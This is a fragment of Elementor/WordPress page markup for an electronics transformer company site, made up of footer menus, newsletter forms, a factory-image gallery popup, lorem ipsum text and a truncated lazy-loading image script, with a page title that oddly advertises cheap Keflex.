</a> </li> <li class="elementor-icon-list-item"> <a href="#"> <span class="elementor-icon-list-text">Contact</span> </a> </li> <li class="elementor-icon-list-item"> <a href="#"> <span class="elementor-icon-list-text">Get in touch</span> </a> </li> <li class="elementor-icon-list-item"> <a href="#"> <span class="elementor-icon-list-text">Knowledgebase</span> </a> </li> </ul> </div> </div> </div> </div> <div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-406bc3a4" data-id="406bc3a4" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-72256f52 animated-slow de_scroll_animation_no elementor-invisible elementor-widget elementor-widget-heading nitro-lazy" data-id="72256f52" data-element_type="widget" data-settings="{&quot;_animation_delay&quot;:0}" data-widget_type="heading.default" nitro-elementor-animation="animated fadeInUp"> <div class="elementor-widget-container"> <h5 class="elementor-heading-title elementor-size-default">The company</h5> </div> </div> <div class="elementor-element elementor-element-10f3a4a elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width de_scroll_animation_no elementor-widget elementor-widget-icon-list" data-id="10f3a4a" data-element_type="widget" data-widget_type="icon-list.default"> <div class="elementor-widget-container"> <ul class="elementor-icon-list-items"> <li class="elementor-icon-list-item"> <a href="#"> <span class="elementor-icon-list-text">About</span> </a> </li> <li class="elementor-icon-list-item"> <a href="#"> <span class="elementor-icon-list-text">Team</span> </a> </li> <li class="elementor-icon-list-item"> <a href="#"> <span class="elementor-icon-list-text">Service</span> </a> </li> <li class="elementor-icon-list-item"> <a href="#"> <span class="elementor-icon-list-text">Projects</span> </a> </li> <li class="elementor-icon-list-item"> <a href="#"> <span class="elementor-icon-list-text">Career</span> </a> </li> </ul> </div> </div> </div> </div> <div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-3fc2d859" data-id="3fc2d859" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-49b2707e animated-slow de_scroll_animation_no elementor-invisible elementor-widget elementor-widget-heading nitro-lazy" data-id="49b2707e" data-element_type="widget" data-settings="{&quot;_animation_delay&quot;:0}" data-widget_type="heading.default" nitro-elementor-animation="animated fadeInUp"> <div class="elementor-widget-container"> <h5 class="elementor-heading-title elementor-size-default">Follow us</h5> </div> </div> <div class="elementor-element elementor-element-328ed49b elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width de_scroll_animation_no elementor-widget elementor-widget-icon-list" data-id="328ed49b" data-element_type="widget" data-widget_type="icon-list.default"> <div class="elementor-widget-container"> <ul class="elementor-icon-list-items"> <li class="elementor-icon-list-item"> <a href="#"> <span class="elementor-icon-list-text">Facebook</span> </a> </li> <li class="elementor-icon-list-item"> <a href="#"> <span class="elementor-icon-list-text">Twitter</span> </a> </li> <li class="elementor-icon-list-item"> <a href="#"> <span class="elementor-icon-list-text">Instagram</span> </a> </li> <li class="elementor-icon-list-item"> <a href="#"> <span class="elementor-icon-list-text">LinkedIn</span> </a> </li> <li class="elementor-icon-list-item"> <a href="#"> <span class="elementor-icon-list-text">Youtube</span> </a> </li> </ul> </div> </div> </div> </div> </div> </section> <section class="elementor-section elementor-inner-section elementor-element elementor-element-1b267dbe elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1b267dbe" data-element_type="section"> <div class="elementor-container elementor-column-gap-wider"> <div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4ca2c11" data-id="4ca2c11" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-6d96156b elementor-widget-divider--view-line de_scroll_animation_no elementor-widget elementor-widget-divider" data-id="6d96156b" data-element_type="widget" data-widget_type="divider.default"> <div class="elementor-widget-container"> <div class="elementor-divider"> <span class="elementor-divider-separator"> </span> </div> </div> </div> </div> </div> </div> </section> <section class="elementor-section elementor-inner-section elementor-element elementor-element-4280eb12 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4280eb12" data-element_type="section"> <div class="elementor-container elementor-column-gap-wider"> <div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-765182e" data-id="765182e" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-15513c2c de_scroll_animation_no elementor-widget elementor-widget-image" data-id="15513c2c" data-element_type="widget" data-widget_type="image.default"> <div class="elementor-widget-container"> <img width="442" height="71" alt="" sizes="(max-width: 442px) 100vw, 442px" nitro-lazy-srcset="https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/sector-light.png 442w, https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/sector-light-300x48.png 300w" nitro-lazy-src="https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/sector-light.png" class="attachment-large size-large wp-image-17 nitro-lazy" decoding="async" nitro-lazy-empty id="MTE0MTo0MTc=-1" src="[data-uri]" /> </div> </div> </div> </div> <div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3daedc3b" data-id="3daedc3b" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-66101e84 de_scroll_animation_no elementor-widget elementor-widget-text-editor" data-id="66101e84" data-element_type="widget" data-widget_type="text-editor.default"> <div class="elementor-widget-container"> <p>Lorem ipsum dolor sit amet, consectetur quam adipiscing elit. Ut elit tellus, luctus nec dapibus&nbsp;Vestibulum id ligula porta felis euismod semper</p> </div> </div> </div> </div> <div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-786cdf05" data-id="786cdf05" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-24426348 elementor-widget__width-initial elementor-button-align-stretch de_scroll_animation_no elementor-widget elementor-widget-form" data-id="24426348" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;33&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default"> <div class="elementor-widget-container"> <form class="elementor-form" method="post" name="Subscribe"> <input type="hidden" name="post_id" value="22" /> <input type="hidden" name="form_id" value="24426348" /> <input type="hidden" name="referer_title" value="Where To Order Cheap Keflex Uae. dselectronicstransformer.com" /> <input type="hidden" name="queried_id" value="1773" /> <div class="elementor-form-fields-wrapper elementor-labels-"> <div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-66 elementor-field-required"> <label for="form-field-email" class="elementor-field-label elementor-screen-only"> Email </label> <input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required" aria-required="true" /> </div> <div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-33 e-form__buttons"> <button type="submit" class="elementor-button elementor-size-sm"> <span> <span class=" elementor-button-icon"> </span> <span class="elementor-button-text">Subscribe</span> </span> </button> </div> </div> </form> </div> </div> </div> </div> </div> </section> <section class="elementor-section elementor-inner-section elementor-element elementor-element-45abdbe5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="45abdbe5" data-element_type="section"> <div class="elementor-container elementor-column-gap-default"> <div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-42f1c8f8" data-id="42f1c8f8" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-384c027b elementor-widget-divider--view-line de_scroll_animation_no elementor-widget elementor-widget-divider" data-id="384c027b" data-element_type="widget" data-widget_type="divider.default"> <div class="elementor-widget-container"> <div class="elementor-divider"> <span class="elementor-divider-separator"> </span> </div> </div> </div> </div> </div> </div> </section> <section class="elementor-section elementor-inner-section elementor-element elementor-element-69ef6c27 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="69ef6c27" data-element_type="section"> <div class="elementor-container elementor-column-gap-default"> <div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-33cf6a70" data-id="33cf6a70" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-73dc2e6c de_scroll_animation_no elementor-widget elementor-widget-copyright" data-id="73dc2e6c" data-element_type="widget" data-widget_type="copyright.default"> <div class="elementor-widget-container"> <div class="dtk-copyright-wrapper"> <a href="https://emailproleads.com/"> <span>Copyright © 2026 Detheme studio surabaya</span> </a> </div> </div> </div> </div> </div> <div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-67ac19d1" data-id="67ac19d1" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-2efdd07f elementor-icon-list--layout-inline elementor-align-right elementor-mobile-align-center elementor-list-item-link-full_width de_scroll_animation_no elementor-widget elementor-widget-icon-list" data-id="2efdd07f" data-element_type="widget" data-widget_type="icon-list.default"> <div class="elementor-widget-container"> <ul class="elementor-icon-list-items elementor-inline-items"> <li class="elementor-icon-list-item elementor-inline-item"> <a href="#"> <span class="elementor-icon-list-text">Privacy Policy</span> </a> </li> <li class="elementor-icon-list-item elementor-inline-item"> <a href="#"> <span class="elementor-icon-list-text">Term of Service</span> </a> </li> <li class="elementor-icon-list-item elementor-inline-item"> <a href="#"> <span class="elementor-icon-list-text">Legal info</span> </a> </li> </ul> </div> </div> </div> </div> </div> </section> </div> </div> </div> </section> </div> </div> <div class="woocommerce" id="htwlquick-viewmodal"><div class="htwl-modal-dialog product"><div class="htwl-modal-content"><button type="button" class="htcloseqv"><span class="sli sli-close"></span></button><div class="htwl-modal-body"></div></div></div></div> <div data-elementor-type="popup" data-elementor-id="101" class="elementor elementor-101 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInRight&quot;,&quot;exit_animation&quot;:&quot;slideInRight&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;0.4&quot;,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}"> <div class="elementor-section-wrap"> <section class="elementor-section elementor-top-section elementor-element elementor-element-2c9d68bf elementor-section-content-middle elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="2c9d68bf" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"> <div class="elementor-container elementor-column-gap-wider"> <div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-64dce6a4" data-id="64dce6a4" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-76aa89e0 de_scroll_animation_no elementor-widget elementor-widget-image" data-id="76aa89e0" data-element_type="widget" data-widget_type="image.default"> <div class="elementor-widget-container"> <img width="442" height="71" alt="" sizes="(max-width: 442px) 100vw, 442px" nitro-lazy-srcset="https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/sector-light-1.png 442w, https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/sector-light-1-300x48.png 300w" nitro-lazy-src="https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/sector-light-1.png" class="attachment-large size-large wp-image-44 nitro-lazy" decoding="async" nitro-lazy-empty id="MTI2Mzo0MjM=-1" src="[data-uri]" /> </div> </div> <div class="elementor-element elementor-element-424210b2 de_scroll_animation_no elementor-widget elementor-widget-text-editor" data-id="424210b2" data-element_type="widget" data-widget_type="text-editor.default"> <div class="elementor-widget-container"> <p>Nullam quis risus eget urna mollis ornare vel eu leo. Aenean lacinia bibendum nulla sed&nbsp;</p> </div> </div> <div class="elementor-element elementor-element-142bdd39 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width de_scroll_animation_no elementor-widget elementor-widget-icon-list" data-id="142bdd39" data-element_type="widget" data-widget_type="icon-list.default"> <div class="elementor-widget-container"> <ul class="elementor-icon-list-items"> <li class="elementor-icon-list-item"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fab fa-instagram"></i> </span> <span class="elementor-icon-list-text">@sector</span> </li> </ul> </div> </div> <div class="elementor-element elementor-element-6f7e06c de_scroll_animation_no elementor-widget elementor-widget-gallery" data-id="6f7e06c" data-element_type="widget" data-settings="{&quot;columns&quot;:3,&quot;columns_mobile&quot;:2,&quot;aspect_ratio&quot;:&quot;1:1&quot;,&quot;gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:24,&quot;sizes&quot;:[]},&quot;gallery_layout&quot;:&quot;grid&quot;,&quot;columns_tablet&quot;:2,&quot;gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;link_to&quot;:&quot;file&quot;,&quot;overlay_background&quot;:&quot;yes&quot;,&quot;content_hover_animation&quot;:&quot;fade-in&quot;}" data-widget_type="gallery.default"> <div class="elementor-widget-container"> <div class="elementor-gallery__container"> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://dselectronicstransformer.com/wp-content/uploads/2021/05/welder-used-grinding-stone-on-steel-in-factory-wit-GYJX3WZ.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-6f7e06c" data-elementor-lightbox-title="welder-used-grinding-stone-on-steel-in-factory-wit-GYJX3WZ.jpg" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]"> <div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/welder-used-grinding-stone-on-steel-in-factory-wit-GYJX3WZ-300x200.jpg" data-width="300" data-height="200" aria-label="" role="img"></div> <div class="elementor-gallery-item__overlay"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://dselectronicstransformer.com/wp-content/uploads/2021/05/robotic-arms-along-assembly-line-in-modern-factory-UCTKKKU.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-6f7e06c" data-elementor-lightbox-title="robotic-arms-along-assembly-line-in-modern-factory-UCTKKKU.jpg" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]"> <div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/robotic-arms-along-assembly-line-in-modern-factory-UCTKKKU-300x157.jpg" data-width="300" data-height="157" aria-label="" role="img"></div> <div class="elementor-gallery-item__overlay"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://dselectronicstransformer.com/wp-content/uploads/2021/05/robotic-arms-along-assembly-line-in-modern-factory-QBNWXRK.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-6f7e06c" data-elementor-lightbox-title="robotic-arms-along-assembly-line-in-modern-factory-QBNWXRK.jpg" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]"> <div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/robotic-arms-along-assembly-line-in-modern-factory-QBNWXRK-300x200.jpg" data-width="300" data-height="200" aria-label="" role="img"></div> <div class="elementor-gallery-item__overlay"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://dselectronicstransformer.com/wp-content/uploads/2021/05/robotic-arms-along-assembly-line-in-modern-factory-K73Q9KR.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-6f7e06c" data-elementor-lightbox-title="robotic-arms-along-assembly-line-in-modern-factory-K73Q9KR.jpg" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]"> <div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/robotic-arms-along-assembly-line-in-modern-factory-K73Q9KR-300x200.jpg" data-width="300" data-height="200" aria-label="" role="img"></div> <div class="elementor-gallery-item__overlay"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://dselectronicstransformer.com/wp-content/uploads/2021/05/robotic-arms-along-assembly-line-in-modern-factory-423YRXZ.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-6f7e06c" data-elementor-lightbox-title="robotic-arms-along-assembly-line-in-modern-factory-423YRXZ.jpg" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]"> <div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/robotic-arms-along-assembly-line-in-modern-factory-423YRXZ-300x157.jpg" data-width="300" data-height="157" aria-label="" role="img"></div> <div class="elementor-gallery-item__overlay"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://dselectronicstransformer.com/wp-content/uploads/2021/05/robotic-arm-modern-industrial-technology-automated-7LDUVGE.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-6f7e06c" data-elementor-lightbox-title="robotic-arm-modern-industrial-technology-automated-7LDUVGE.jpg" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]"> <div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/robotic-arm-modern-industrial-technology-automated-7LDUVGE-300x200.jpg" data-width="300" data-height="200" aria-label="" role="img"></div> <div class="elementor-gallery-item__overlay"></div> </a> </div> </div> </div> <div class="elementor-element elementor-element-2d9db4c8 elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width de_scroll_animation_no elementor-widget elementor-widget-icon-list" data-id="2d9db4c8" data-element_type="widget" data-widget_type="icon-list.default"> <div class="elementor-widget-container"> <ul class="elementor-icon-list-items elementor-inline-items"> <li class="elementor-icon-list-item elementor-inline-item"> <a href="#"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="icon dticon-chatbubble-outline"></i> </span> <span class="elementor-icon-list-text">Get in touch</span> </a> </li> <li class="elementor-icon-list-item elementor-inline-item"> <a href="#"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="icon dticon-pin-outline"></i> </span> <span class="elementor-icon-list-text">Direction</span> </a> </li> <li class="elementor-icon-list-item elementor-inline-item"> <a href="#"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="icon dticon-gift-outline"></i> </span> <span class="elementor-icon-list-text">Gift card</span> </a> </li> </ul> </div> </div> <div class="elementor-element elementor-element-471f07af elementor-shape-rounded elementor-grid-0 e-grid-align-center de_scroll_animation_no elementor-widget elementor-widget-social-icons" data-id="471f07af" data-element_type="widget" data-widget_type="social-icons.default"> <div class="elementor-widget-container"> <div class="elementor-social-icons-wrapper elementor-grid" role="list"> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-grow elementor-repeater-item-d497524" target="_blank"> <span class="elementor-screen-only">Facebook</span> <i class="fab fa-facebook"></i> </a> </span> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-grow elementor-repeater-item-c5bc324" target="_blank"> <span class="elementor-screen-only">Twitter</span> <i class="fab fa-twitter"></i> </a> </span> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-grow elementor-repeater-item-8cd6833" target="_blank"> <span class="elementor-screen-only">Youtube</span> <i class="fab fa-youtube"></i> </a> </span> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-grow elementor-repeater-item-c837a4b" target="_blank"> <span class="elementor-screen-only">Instagram</span> <i class="fab fa-instagram"></i> </a> </span> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-animation-grow elementor-repeater-item-dcedee2" target="_blank"> <span class="elementor-screen-only">Linkedin</span> <i class="fab fa-linkedin"></i> </a> </span> </div> </div> </div> </div> </div> </div> </section> </div> </div> <div data-elementor-type="popup" data-elementor-id="40" class="elementor elementor-40 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInUp&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.6,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}"> <div class="elementor-section-wrap"> <section class="elementor-section elementor-top-section elementor-element elementor-element-3e31554e elementor-section-height-min-height elementor-section-items-bottom elementor-section-boxed elementor-section-height-default" data-id="3e31554e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"> <div class="elementor-background-overlay"></div> <div class="elementor-container elementor-column-gap-extended"> <div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-202630aa" data-id="202630aa" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-52f54d8b elementor-widget__width-initial elementor-absolute de_scroll_animation_no elementor-widget elementor-widget-spacer" data-id="52f54d8b" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="spacer.default"> <div class="elementor-widget-container"> <div class="elementor-spacer"> <div class="elementor-spacer-inner"></div> </div> </div> </div> <div class="elementor-element elementor-element-6a1116c8 de_scroll_animation_no elementor-widget elementor-widget-image" data-id="6a1116c8" data-element_type="widget" data-widget_type="image.default"> <div class="elementor-widget-container"> <img width="1800" height="940" alt="" sizes="(max-width: 1800px) 100vw, 1800px" nitro-lazy-srcset="https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/robotic-arms-along-assembly-line-in-modern-factory-UCTKKKU.jpg 1800w, https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/robotic-arms-along-assembly-line-in-modern-factory-UCTKKKU-600x313.jpg 600w, https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/robotic-arms-along-assembly-line-in-modern-factory-UCTKKKU-300x157.jpg 300w, https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/robotic-arms-along-assembly-line-in-modern-factory-UCTKKKU-1024x535.jpg 1024w, https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/robotic-arms-along-assembly-line-in-modern-factory-UCTKKKU-768x401.jpg 768w, https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/robotic-arms-along-assembly-line-in-modern-factory-UCTKKKU-1536x802.jpg 1536w" nitro-lazy-src="https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/robotic-arms-along-assembly-line-in-modern-factory-UCTKKKU.jpg" class="attachment-full size-full wp-image-25 nitro-lazy" decoding="async" nitro-lazy-empty id="MTM5MzoxMTQy-1" src="[data-uri]" /> </div> </div> <section class="elementor-section elementor-inner-section elementor-element elementor-element-6e9a2ea elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6e9a2ea" data-element_type="section"> <div class="elementor-container elementor-column-gap-default"> <div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5a7e944d" data-id="5a7e944d" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-55475a5a de_scroll_animation_no elementor-widget elementor-widget-heading" data-id="55475a5a" data-element_type="widget" data-widget_type="heading.default"> <div class="elementor-widget-container"> <h5 class="elementor-heading-title elementor-size-default">Join our newsletter and get 20% discount</h5> </div> </div> </div> </div> <div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-785ed669" data-id="785ed669" data-element_type="column"> <div class="elementor-widget-wrap"> </div> </div> <div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6b03ee87" data-id="6b03ee87" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-3e5affae elementor-widget__width-inherit elementor-button-align-stretch de_scroll_animation_no elementor-widget elementor-widget-form" data-id="3e5affae" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;40&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default"> <div class="elementor-widget-container"> <form class="elementor-form" method="post" name="Subscribe"> <input type="hidden" name="post_id" value="40" /> <input type="hidden" name="form_id" value="3e5affae" /> <input type="hidden" name="referer_title" value="Where To Order Cheap Keflex Uae. dselectronicstransformer.com" /> <input type="hidden" name="queried_id" value="1773" /> <div class="elementor-form-fields-wrapper elementor-labels-"> <div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-60 elementor-field-required"> <label for="form-field-email" class="elementor-field-label elementor-screen-only"> Email </label> <input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="your email address" required="required" aria-required="true" /> </div> <div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-40 e-form__buttons"> <button type="submit" class="elementor-button elementor-size-md"> <span> <span class=" elementor-button-icon"> </span> <span class="elementor-button-text">Subscribe</span> </span> </button> </div> </div> </form> </div> </div> <div class="elementor-element elementor-element-1e3d2552 de_scroll_animation_no elementor-widget elementor-widget-heading" data-id="1e3d2552" data-element_type="widget" data-widget_type="heading.default"> <div class="elementor-widget-container"> <div class="elementor-heading-title elementor-size-default">Promotion nulla vitae elit libero a pharetra augue</div> </div> </div> </div> </div> </div> </section> </div> </div> </div> </section> </div> </div><script nitro-exclude>(function(){var t=[];var e={};var r=null;var a={enabled:true,observeSelectors:['[class*="slider"]','[id*="slider"]',".fotorama",".esg-grid"],attributes:["src","data-src"],attributeRegex:/^data:image\/.*?;nitro-empty-id=([^;]*);base64/,cssUrlFuncRegex:/^url\(['|"]data:image\/.*?;nitro-empty-id=([^;]*);base64/};var i=function(t){setTimeout(t,0)};var l=function(){document.querySelectorAll("[nitro-lazy-empty]").forEach(function(t){let r=t.getAttribute("nitro-lazy-src");let a=t.getAttribute("id");if(a&&r){e[a]=r}});r=new MutationObserver(n);let t=document.querySelectorAll(a.observeSelectors.join(","));for(let e=0;e<t.length;++e){r.observe(t[e],{subtree:true,childList:true,attributes:true,attributeFilter:a.attributes,characterData:false,attributeOldValue:false,characterDataOldValue:false})}};var n=function(t){for(let e=0;e<t.length;++e){switch(t[e].type){case"attributes":let r=t[e].target.getAttribute(t[e].attributeName);if(!r)break;let l=a.attributeRegex.exec(r);if(l&&l[1]){t[e].target.setAttribute("nitro-lazy-"+t[e].attributeName,u(l[1]));if(t[e].target.className.indexOf("nitro-lazy")<0){t[e].target.className+=" nitro-lazy"}}break;case"childList":if(t[e].addedNodes.length>0){for(let r=0;r<t[e].addedNodes.length;++r){let a=t[e].addedNodes[r];i(function(t){return function(){s(t,true)}}(a))}}break}}};var s=function(e,r){if(!(e instanceof HTMLElement))return;if(t.indexOf(e)>-1)return;for(let t=0;t<a.attributes.length;++t){let r=e.getAttribute(a.attributes[t]);if(r){let i=a.attributeRegex.exec(r);if(i){e.setAttribute("nitro-lazy-"+a.attributes[t],u(i[1]));if(e.className.indexOf("nitro-lazy")<0){e.className+=" nitro-lazy"}}}}if(e.style.backgroundImage){let 